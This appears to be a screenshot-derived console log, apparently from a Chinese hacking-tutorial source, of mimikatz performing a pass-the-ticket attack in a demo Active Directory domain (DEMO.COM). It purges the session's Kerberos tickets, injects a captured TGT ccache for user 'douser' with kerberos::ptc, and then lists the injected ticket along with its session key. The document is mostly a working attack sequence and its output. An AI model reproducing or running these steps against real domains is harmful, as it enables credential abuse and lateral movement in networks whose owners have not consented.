 c:\Users\douser>c:\windows\system32\mimikatz.exe
c:\windows\system32\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc TGT_douser@DEMO.com.ccache
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2020/7/27 13:07:52 ; 2020/7/27 23:07:52 ; 2020/8/3 13:07:52
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name (01) : douser ; @ DEMO.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
5cd17bfe13fab14ade88bdc72dfe4e03
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/7/27 13:07:52 ; 2020/7/27 23:07:52 ; 2020/8/3 13:07:52
Server Name : krbtgt/DEMO.COM @ DEMO.COM
Client Name : douser @ DEMO.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
mimikatz #
HACK学习呀